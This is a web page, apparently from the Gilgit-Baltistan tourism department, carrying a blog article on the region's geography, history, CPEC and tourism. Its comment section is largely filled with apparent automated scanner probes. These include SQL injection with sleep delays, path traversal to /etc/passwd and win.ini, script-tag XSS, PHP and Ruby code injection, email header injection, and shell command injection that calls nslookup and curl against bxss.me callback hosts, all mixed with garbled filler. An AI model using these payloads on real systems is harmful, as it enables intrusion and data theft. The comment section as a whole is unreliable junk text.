
GOVERNMENT OF GILGIT BALTISTAN
Tourism, Sports, Culture, Archaeology & Museums Department

Importance of Gilgit-Baltistan
Blog
Importance of Gilgit-Baltistan
Gilgit-Baltistan spans 27,188 square miles (72,000 square kilometers) with a population of around 2.3 million. It consists of three divisions - Gilgit, Baltistan, and Diamer - further divided into ten districts.



The region is bordered by the Wakhan strip (Afghanistan) and Xinjiang (China) to the north, Indian-occupied Kashmir to the south and southeast, and Chitral (KPK) to the west. It features tall, snow-covered mountains and many valleys. The Hindukush range to the north separates Ishkuman and Yasin valleys from the Wakhan corridor. The Pamirs join the Hindukush near the Pakistan, China, and Afghanistan borders. Further east are the Karakoram's Muztagh mountains, with the Gilgit, Indus, and Shyok rivers forming its southern boundary, separating it from the Himalayas. K2, at 28,251 feet, is the highest peak, followed by Gasherbrums, Broad Peak, Rakaposhi, and Mashabrum. In the eastern Himalayas, Nanga Parbat is the highest at 26,620 feet. Pakistan (Gilgit Baltistan) has five of the world's fourteen mountains taller than 8,000 meters (26,000 feet), with four near Concordia in the Baltoro region.
The century-long rivalry between Russia and British India for control of Central Asian states is known as the Great Game. Gilgit, seen as the gateway to India and the fulcrum of Asia, was crucial for British India's safety. The British aimed to secure their northern border to prevent Russian advances through the Pamirs and Hindukush into Chitral and Gilgit. Today, again, Gilgit-Baltistan has become a centre of new great game played by India and Afghanistan with the start of CPEC.

The Indus River, the longest in Pakistan, originates from Manasarowar Lake in Tibet and flows through Tibet, Ladakh, Skardu, Gilgit, and Terbella, covering 620 miles to Skardu. The Terbella Dam, the largest earth-filled dam, is on the Indus and is vital for agriculture and irrigation in Punjab and Sindh. Key passes linking Gilgit Baltistan with China, Afghanistan, and Indian-occupied Kashmir include Kilk, Mintaka, Khunjerab, Shimshal, Muztagh, Karakoram, Darkot, Irshad, Sia la, Bailfond la, Gyong la, Chullang la, Chorbat la, Marpo la, Kamari, and Shuntar. The Siachen Glacier in Baltistan is highly significant.
In April 1984, India began occupying key peaks in a major airborne operation called Meghdoot. From these positions, the terrain slopes down to areas held by the Pakistani army, leading to major towns in Baltistan. India fears that if Pakistan controls more heights, it could threaten the Indian supply line to Ladakh and Kargil. Gilgit Baltistan is renowned for its magnificent glaciers, which feed the Indus River, providing 75% of the country's stored water supply. Notable glaciers include Baltoro (63 km), Batura (57 km), Biafo (67 km), and Hispar (61 km), with the Karakoram alone housing 40 glaciers.
Historically, Gilgit-Baltistan was connected to China via the Silk Road, with routes passing through the Muztagh River to Shimshal and Hunza, and from Tashkurgan to Wakhan or Khunjerab. Another key link was across the Kilk Mintaka passes to Misgar and Hunza. The Silk Road has since been replaced by the Karakoram Highway (KKH), completed in 1979 and dubbed the eighth wonder of the world. The significance of Gilgit-Baltistan increased with the KKH's construction and now with the initiation of the China-Pakistan Economic Corridor (CPEC). The distance from Gwadar to Khunjerab is 2,463 kilometers, saving China over 16,000 kilometers. Gilgit-Baltistan, the gateway to CPEC, covers nearly 500 kilometers of the corridor, making its role crucial for CPEC's success. Additionally, the Diamer-Basha dam, located 40 kilometers downstream of Chilas on the Indus River, is a major public sector project in Pakistan. Upon completion, it will provide 4,500 megawatts of hydropower and store 8.5 million acre-feet of water for irrigation.
The people of Gilgit-Baltistan share close religious, ethnic, and linguistic ties with those in Kargil (occupied Kashmir). The majority are Muslims of Balti origin, speaking Balti in Kargil and Shina in Dras. In the 1948 liberation war, Kargil and Dras were initially captured but later reoccupied by the Indian army. Currently, the Pakistan Army has strategic superiority in Kargil, threatening India's communication line to Siachen. The Deosai Plain, 30 kilometers from Skardu, is the world's second-highest plateau, covering 3,000 square kilometers at an average elevation of 3,500 meters, and is mostly snow-covered.
Gilgit Baltistan boasts diverse attractions, including mountains, the Deosai plateau, lakes, the Karakoram Highway, glaciers, deserts, forests, flora, fauna, heritage, culture, and traditions. In 2017, over 1.72 million tourists visited, with an expected 2.5 million this year. Properly organized tourism could be a significant revenue source. Historically, the people of Gilgit-Baltistan are notable warriors, evident from battles against Dogras, the British, and the Indian army. On October 31, 1947, the Gilgit Scouts staged a coup in favor of Pakistan, leading to the Dogra governor's surrender and the raising of Pakistan’s flag. The Scouts later became the Northern Light Infantry (NLI), excelling notably during the Kargil War and other conflicts. The people of Gilgit Baltistan are patriotic Pakistanis who, after their liberation, sought integration with Pakistan. Despite some government packages, expectations of people of the region remain unmet. Therefore, the people of Gilgit-Baltistan seek a provincial status or an empowered government like Kashmir till the final settlement of the Kashmir issue.
You may also like


eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
response.write(9649838*9595362)
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'+response.write(9649838*9595362)+'
eee 23 August, 2024
"+response.write(9649838*9595362)+"
eee 23 August, 2024
../../../../../../../../../../../../../../etc/passwd
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
../../../../../../../../../../../../../../windows/win.ini
eee 23 August, 2024
1Dfq3l9Cf2O
eee 23 August, 2024
eeeeeeeeee
13npYd7KaO 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
file:///etc/passwd
eee 23 August, 2024
eeeeeeeeee
response.write(9015287*9261289) 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
../eeeeeeeeee
'+response.write(9015287*9261289)+' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee bcc:009247.5360-34852.5360.fe153.19958.2@bxss.me
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
to@example.com> bcc:009247.5360-34853.5360.fe153.19958.2@bxss.me
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
"+response.write(9015287*9261289)+" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee bcc:009247.5360-34856.5360.fe153.19958.2@bxss.me 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
to@example.com> bcc:009247.5360-34857.5360.fe153.19958.2@bxss.me 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
../../../../../../../../../../../../../../etc/passwd 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
../../../../../../../../../../../../../../windows/win.ini 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
${10000442+9999247}
eee 23 August, 2024
eeeeeeeeee<esi:include src="http://bxss.me/rpb.png"/>
file:///etc/passwd 23 August, 2024
eeeeeeeeee
${9999160+9999977} 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
../eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
QnNiSUN5c21yRQ==
eee 23 August, 2024
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee<esi:include src="http://bxss.me/rpb.png"/> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
Http://bxss.me/t/fit.txt
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
http://bxss.me/t/fit.txt?.jpg
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
/etc/shells
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'.gethostbyname(lc('hitkl'.'gwzqzhql055fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(73).chr(119).chr(75).'
eee 23 August, 2024
c:/windows/win.ini
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
".gethostbyname(lc("hitxz"."xmqqhsmde6960.bxss.me."))."A".chr(67).chr(hex("58")).chr(110).chr(66).chr(102).chr(83)."
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
'.gethostbyname(lc('hitsw'.'edrincrbf8adf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(77).chr(105).chr(79).' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
".gethostbyname(lc("hitmw"."kynwebcdf9179.bxss.me."))."A".chr(67).chr(hex("58")).chr(116).chr(86).chr(100).chr(68)." 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
HttP://bxss.me/t/xss.html?%00
eee 23 August, 2024
echo ssqief$()\ gqldgx\nz^xyu||a #' &echo ssqief$()\ gqldgx\nz^xyu||a #|" &echo ssqief$()\ gqldgx\nz^xyu||a #
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bxss.me/t/xss.html?%00
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
&echo xbcsnl$()\ pwmqyx\nz^xyu||a #' &echo xbcsnl$()\ pwmqyx\nz^xyu||a #|" &echo xbcsnl$()\ pwmqyx\nz^xyu||a #
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
|echo gxflga$()\ jfdqhz\nz^xyu||a #' |echo gxflga$()\ jfdqhz\nz^xyu||a #|" |echo gxflga$()\ jfdqhz\nz^xyu||a #
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
!(()&&!|*|*|
eee 23 August, 2024
(nslookup -q=cname hitjfdsfatqxvaeeb7.bxss.me||curl hitjfdsfatqxvaeeb7.bxss.me))
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
HttP://bxss.me/t/xss.html?%00 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
$(nslookup -q=cname hitnajcjfphxh866db.bxss.me||curl hitnajcjfphxh866db.bxss.me)
eee 23 August, 2024
"+"A".concat(70-3).concat(22*4).concat(106).concat(75).concat(101).concat(66)+(require"socket" Socket.gethostbyname("hitlk"+"fgqlnzjwfba77.bxss.me.")[3].to_s)+"
eee 23 August, 2024
eeeeeeeeee
bxss.me/t/xss.html?%00 23 August, 2024
eeeeeeeeee
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
&nslookup -q=cname hitepwchtwldm8e6be.bxss.me&'\"`0&nslookup -q=cname hitepwchtwldm8e6be.bxss.me&`'
eee 23 August, 2024
submitreply
eee 23 August, 2024
'+'A'.concat(70-3).concat(22*4).concat(112).concat(85).concat(121).concat(74)+(require'socket' Socket.gethostbyname('hitrh'+'iadwlptc09262.bxss.me.')[3].to_s)+'
eee 23 August, 2024
eeeeeeeeee
Http://bxss.me/t/fit.txt 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
^(#$!@#$)(()))******
eee 23 August, 2024
&(nslookup -q=cname hitxdxhhfyyfh00ac7.bxss.me||curl hitxdxhhfyyfh00ac7.bxss.me)&'\"`0&(nslookup -q=cname hitxdxhhfyyfh00ac7.bxss.me||curl hitxdxhhfyyfh00ac7.bxss.me)&`'
http://bxss.me/t/fit.txt?.jpg 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
|(nslookup -q=cname hitpwgyjsniwq7fd16.bxss.me||curl hitpwgyjsniwq7fd16.bxss.me)
eee 23 August, 2024
`(nslookup -q=cname hitmzgeqpjcju9b610.bxss.me||curl hitmzgeqpjcju9b610.bxss.me)`
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
;(nslookup -q=cname hiteozexoukwscf0f8.bxss.me||curl hiteozexoukwscf0f8.bxss.me)|(nslookup -q=cname hiteozexoukwscf0f8.bxss.me||curl hiteozexoukwscf0f8.bxss.me)&(nslookup -q=cname hiteozexoukwscf0f8.bxss.me||curl hiteozexoukwscf0f8.bxss.me)
eee 23 August, 2024
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
eee 23 August, 2024
submitreply�
/etc/shells 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
';print(md5(31337));$a='
c:/windows/win.ini 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
";print(md5(31337));$a="
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
"+"A".concat(70-3).concat(22*4).concat(116).concat(78).concat(106).concat(68)+(require"socket" Socket.gethostbyname("hitta"+"siiefjfpe4bab.bxss.me.")[3].to_s)+" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'&&sleep(27*1000)*crduco&&'
eee 23 August, 2024
submitreply/.
eee 23 August, 2024
${@print(md5(31337))}
bxss.me 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee"&&sleep(27*1000)*kjbhiv&&"
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'||sleep(27*1000)*uoqqgw||'
eee 23 August, 2024
${@print(md5(31337))}\
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'.print(md5(31337)).'
eee 23 August, 2024
eeeeeeeeee
!(()&&!|*|*| 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(99).concat(71)+(require'socket' Socket.gethostbyname('hitzp'+'dhucivaa64f0b.bxss.me.')[3].to_s)+' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
^(#$!@#$)(()))****** 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee"||sleep(27*1000)*hzvoyt||"
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
xfs.bxss.me
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >p7i2(9206)</ScRiPt>
xfs.bxss.me 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
submitreply 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
submitreply� 23 August, 2024
eeeeeeeeee
submitreply/. 23 August, 2024
eeeeeeeeee
'"() 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'"()&%<zzz><ScRiPt >p7i2(9518)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee'&&sleep(27*1000)*dxrmnn&&' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7')); 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee9934735
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee"&&sleep(27*1000)*jrqxhe&&" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee'||sleep(27*1000)*bahlyn||' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
echo bfmrgd$()\ duufvw\nz^xyu||a #' &echo bfmrgd$()\ duufvw\nz^xyu||a #|" &echo bfmrgd$()\ duufvw\nz^xyu||a # 23 August, 2024
eeeeeeeeee
eee'"()&%<zzz><ScRiPt >p7i2(9988)</ScRiPt> 23 August, 2024
eeeeeeeeee
';print(md5(31337));$a=' 23 August, 2024
eeeeeeeeee
eee"||sleep(27*1000)*yehwlb||" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >p7i2(9716)</ScRiPt> 23 August, 2024
eeeeeeeeee
";print(md5(31337));$a=" 23 August, 2024
eeeeeeeeee
&echo dweqxf$()\ txxbra\nz^xyu||a #' &echo dweqxf$()\ txxbra\nz^xyu||a #|" &echo dweqxf$()\ txxbra\nz^xyu||a # 23 August, 2024
eeeeeeeeee
eee9522965 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee' AND 2*3*8=6*8 AND '7XB0'='7XB0
|echo ojronk$()\ tllvly\nz^xyu||a #' |echo ojronk$()\ tllvly\nz^xyu||a #|" |echo ojronk$()\ tllvly\nz^xyu||a # 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee' AND 2*3*8=6*9 AND '7XB0'='7XB0
eee 23 August, 2024
eeeeeeeeee" AND 2*3*8=6*8 AND "qJle"="qJle
(nslookup -q=cname hitzotcxmfuxteac54.bxss.me||curl hitzotcxmfuxteac54.bxss.me)) 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee" AND 2*3*8=6*9 AND "qJle"="qJle
${@print(md5(31337))} 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee%' AND 2*3*8=6*8 AND 'G9f3'!='G9f3%
$(nslookup -q=cname hitjdvqpybkbd574e0.bxss.me||curl hitjdvqpybkbd574e0.bxss.me) 23 August, 2024
eeeeeeeeee
<!-- 23 August, 2024
eeeeeeeeee
${@print(md5(31337))}\ 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee%' AND 2*3*8=6*9 AND 'G9f3'!='G9f3%
&nslookup -q=cname hitfkzrndeomz930b5.bxss.me&'\"`0&nslookup -q=cname hitfkzrndeomz930b5.bxss.me&`' 23 August, 2024
eeeeeeeeee
&(nslookup -q=cname hitevgpegbfrg24619.bxss.me||curl hitevgpegbfrg24619.bxss.me)&'\"`0&(nslookup -q=cname hitevgpegbfrg24619.bxss.me||curl hitevgpegbfrg24619.bxss.me)&`' 23 August, 2024
eeeeeeeeee
'.print(md5(31337)).' 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
-1 OR 2+778-778-1=0+0+0+1
|(nslookup -q=cname hitkfwoutlkhvbad6f.bxss.me||curl hitkfwoutlkhvbad6f.bxss.me) 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'||'
`(nslookup -q=cname hittsxuqwomjnfd28d.bxss.me||curl hittsxuqwomjnfd28d.bxss.me)` 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'|||'
eee 23 August, 2024
if(now()=sysdate(),sleep(15),0)
;(nslookup -q=cname hitpfhtxerzrl2cb8e.bxss.me||curl hitpfhtxerzrl2cb8e.bxss.me)|(nslookup -q=cname hitpfhtxerzrl2cb8e.bxss.me||curl hitpfhtxerzrl2cb8e.bxss.me)&(nslookup -q=cname hitpfhtxerzrl2cb8e.bxss.me||curl hitpfhtxerzrl2cb8e.bxss.me) 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
eee 23 August, 2024
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
eee 23 August, 2024
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
eee 23 August, 2024
1 waitfor delay '0:0:15' --
eee 23 August, 2024
QOk2YSaz'; waitfor delay '0:0:15' --
eee 23 August, 2024
zgubSUQ4' OR 171=(SELECT 171 FROM PG_SLEEP(15))--
eee 23 August, 2024
qjKINeCO') OR 421=(SELECT 421 FROM PG_SLEEP(15))--
eee 23 August, 2024
B5wSzIz2')) OR 26=(SELECT 26 FROM PG_SLEEP(15))--
eee 23 August, 2024
eeeeeeeeee'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
EZiLQ6QS 23 August, 2024
eeeeeeeeee
-1 OR 2+379-379-1=0+0+0+1 -- 23 August, 2024
eeeeeeeeee
-1 OR 2+600-600-1=0+0+0+1 23 August, 2024
eeeeeeeeee
-1' OR 2+443-443-1=0+0+0+1 -- 23 August, 2024
eeeeeeeeee
-1' OR 2+384-384-1=0+0+0+1 or '9Ho52qRS'=' 23 August, 2024
eeeeeeeeee
-1" OR 2+208-208-1=0+0+0+1 -- 23 August, 2024
eeeeeeeeee
if(now()=sysdate(),sleep(15),0) 23 August, 2024
eeeeeeeeee
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z 23 August, 2024
eeeeeeeeee
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z 23 August, 2024
eeeeeeeeee
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/ 23 August, 2024
eeeeeeeeee
1 waitfor delay '0:0:15' -- 23 August, 2024
eeeeeeeeee
oitIxoyG'; waitfor delay '0:0:15' -- 23 August, 2024
eeeeeeeeee
jR7OelcW' OR 714=(SELECT 714 FROM PG_SLEEP(15))-- 23 August, 2024
eeeeeeeeee
EmmOfz6P') OR 48=(SELECT 48 FROM PG_SLEEP(15))-- 23 August, 2024
eeeeeeeeee
9ohH6GbM')) OR 115=(SELECT 115 FROM PG_SLEEP(15))-- 23 August, 2024
eeeeeeeeee
eee'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||' 23 August, 2024
eeeeeeeeee
